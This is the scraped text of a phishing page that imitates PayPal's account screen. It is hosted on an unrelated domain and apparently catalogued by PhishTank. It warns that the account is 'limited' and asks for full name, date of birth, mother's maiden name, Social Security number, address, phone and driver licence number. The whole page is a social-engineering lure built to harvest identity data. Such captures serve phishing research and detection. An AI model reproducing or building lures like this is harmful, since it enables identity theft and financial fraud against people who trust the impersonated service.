 http://cedij.com.mx/data/paypal/paypal/www.paypal.com/www.paypog
Log Out | Help | Security Center
PayPal
PhishTank
My Account Send Money Request Money Merchant Services Auction Tools Products & Services
Overview Add Funds Withdraw History Resolution Center Profile
Set Up Your Account
Add Bank Account
Get Verified
Enhance Your Account
Upgrade Account
PayPal Plus Credit Card
Confirm phone
An extra
layer of
protection
Order the PayPal Security Key
What's New
Learn about important updates to
Recent Activity
Shopping Is Safe And Easy With
PayPal
See Where You Can Use PayPal
Free Alerts Help Protect You
From ID Theft
Policy Updates
August 30, 2007
My Account Overview
Your account access is limited. Remove this limitation.
Personal Information Profile
Make sure you enter the information accurately, and according to the formats required. Fill in a
required fields.
*Full Name:
*Date of Birth: month day year
*Mother's Maiden Name:
*Country : Select Country/Territory
*Billing Address:
*City :
*State : Select State
*Zip Code :
Social Security Number: - - *United States Only
*Home Phone Number:
This number will be used to contact you about Security Measures and/or
issues regarding your PayPal account.
*Driver License Number:
*State Issued: